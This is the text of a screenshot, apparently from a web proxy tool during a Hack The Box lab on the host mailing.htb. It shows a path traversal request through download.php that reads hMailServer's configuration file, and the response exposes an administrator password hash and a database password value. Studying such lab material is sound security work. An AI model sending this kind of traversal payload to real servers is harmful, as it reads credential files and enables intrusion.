 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
/../../../../../../../../../../Program+Files+(x86)/hmailserver/Bin/hmailse
rver.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hmailserver.ini"
10 X-Powered-By: ASP.NET
11 Date: Mon, 21 Oct 2024 05:12:27 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34
Search
0 highlights